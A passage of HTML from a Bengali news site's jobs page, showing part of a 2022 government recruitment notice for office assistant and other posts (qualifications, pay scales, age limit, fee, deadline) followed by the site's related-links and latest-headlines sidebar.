style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মাপ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭৬</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সে</span></span><span style="font-size:8.0pt">.</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মি</span></span><span style="font-size:8.0pt">.</span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বেতন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স্কেল</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৯০০০</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২১</span></span><span style="font-size:8.0pt">,</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৮০০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টাকা</span></span></p>

<p><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২</span></span></strong><strong><span style="font-size:8.0pt">. </span></strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পদের</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নাম</span></span></strong><strong><span style="font-size:8.0pt">: </span></strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অফিস</span></span></strong><strong> </strong><strong><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সহায়ক</span></span></strong></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পদ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সংখ্যা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৮টি</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিক্ষাগত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যোগ্যতা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মাধ্যমিক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স্কুল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সার্টিফিকেট</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সমমানের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরীক্ষায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উত্তীর্ণ</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বেতন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স্কেল</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৮</span></span><span style="font-size:8.0pt">,</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২৫০</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span><span style="font-size:8.0pt">.</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">০১০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টাকা</span></span>&nbsp;</p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যেসব</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জেলার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রার্থীরা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পারবেন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">না</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">খাগড়াছড়ি</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বান্দরবান</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রাঙ্গামাটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কুমিল্লা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জেলা</span></span></p>

<p><span style="font-size:8.0pt">(</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এতিম</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শারীরিক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রতিবন্ধী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কোটায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পারবেন</span></span><span style="font-size:8.0pt">) </span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চাকরির</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ধরন</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অস্থায়ী</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রার্থীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ধরন</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নারী</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পুরুষ</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কর্মস্থল</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাংলাদেশের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যেকোনো</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">স্থান</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বয়সসীমা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩১</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অক্টোবর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০২২</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হিসেবে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১৮</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বছর</span></span><span style="font-size:8.0pt"> (</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মুক্তিযোদ্ধার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সন্তান</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শারীরিক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রতিবন্ধীদের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্ষেত্রে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বয়সসীমা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩২</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পর্যন্ত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিথিলযোগ্য</span></span><span style="font-size:8.0pt">)&nbsp; </span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যেভাবে</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আগ্রহী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রার্থীরা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চাকরি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সম্পর্কে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিস্তারিত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জানতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এই</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">লিংকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্লিক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করুন</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ফি</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১১২</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টাকা</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আবেদনের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সময়সীমা</span></span><span style="font-size:8.0pt">: </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নভেম্বর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০২২</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তারিখ</span></span><span style="font-size:8.0pt"> (</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩টা</span></span><span style="font-size:8.0pt">)</span></p>							</div>
							 <p class="WritterInitial"> এইচ এস কে</p> 
							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5><div class="addthis_inline_share_toolbox"></div></div>
									</div>
								</div>
							</div>

							<!-- <div class="fb-share-button mb-2" data-href="https://www.aloavanews24.com/jobs/news/27634" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aloavanews24.com%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div> -->
						
							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.aloavanews24.com/jobs/news/27634" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন &nbsp;</p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/35586">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fef-2511030603-SM.jpg" alt="বাংলাদেশ বিমানবাহিনীতে অষ্টম শ্রেণি পাসে চাকরির সুযোগ" title="বাংলাদেশ বিমানবাহিনীতে অষ্টম শ্রেণি পাসে চাকরির সুযোগ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>বাংলাদেশ বিমানবাহিনীতে অষ্টম শ্রেণি পাসে চাকরির সুযোগ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/34433">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dw-2411271738-SM.jpg" alt="পুনরায় ৪৬তম বিসিএস প্রিলির ফল প্রকাশ, উত্তীর্ণ ২১,৩৯৭" title="পুনরায় ৪৬তম বিসিএস প্রিলির ফল প্রকাশ, উত্তীর্ণ ২১,৩৯৭" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>পুনরায় ৪৬তম বিসিএস প্রিলির ফল প্রকাশ, উত্তীর্ণ ২১,৩৯৭</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/32925">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsd-2404301735-SM.jpg" alt="৯ জনকে নিয়োগ দেবে রেলপথ মন্ত্রণালয়" title="৯ জনকে নিয়োগ দেবে রেলপথ মন্ত্রণালয়" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>৯ জনকে নিয়োগ দেবে রেলপথ মন্ত্রণালয়</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/32815">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfd-2404211808-SM.jpg" alt="প্রাথমিকের শিক্ষক নিয়োগ পরীক্ষার ফল প্রকাশ" title="প্রাথমিকের শিক্ষক নিয়োগ পরীক্ষার ফল প্রকাশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>প্রাথমিকের শিক্ষক নিয়োগ পরীক্ষার ফল প্রকাশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/31204">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dff-2308201721-SM.jpg" alt="৪৩তম বিসিএসের লিখিত পরীক্ষার ফল প্রকাশ" title="৪৩তম বিসিএসের লিখিত পরীক্ষার ফল প্রকাশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>৪৩তম বিসিএসের লিখিত পরীক্ষার ফল প্রকাশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/jobs/news/30649">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sd-2306181239-SM.jpg" alt="প্রাথমিক শিক্ষক নিয়োগ: ঢাকা ও চট্টগ্রাম বিভাগের বিজ্ঞপ্তি প্রকাশ" title="প্রাথমিক শিক্ষক নিয়োগ: ঢাকা ও চট্টগ্রাম বিভাগের বিজ্ঞপ্তি প্রকাশ" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>প্রাথমিক শিক্ষক নিয়োগ: ঢাকা ও চট্টগ্রাম বিভাগের বিজ্ঞপ্তি প্রকাশ</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/aloavanews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/aloavanews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/aloavanews">AloAvaNews24</a></blockquote></div></div></div></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35794">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/try-2601180832-thumb.jpg" alt="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" title="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35793">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wer-2601180557-thumb.jpg" alt="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" title="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/35792">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-thumb.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35791">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wew-2601060948-thumb.jpg" alt="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" title="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35790">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wdw-2601060702-thumb.jpg" alt="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" title="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35789">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fsd-2601060622-thumb.jpg" alt="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" title="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35788">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2601051138-thumb.jpg" alt="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" title="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35787">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wwf-2601041014-thumb.jpg" alt="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" title="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35786">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/we2-2512301206-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" title="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35785">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/cvf-2512301153-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" title="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35784">
			<div class="row">
				<div class="col-lg-5 col-5">
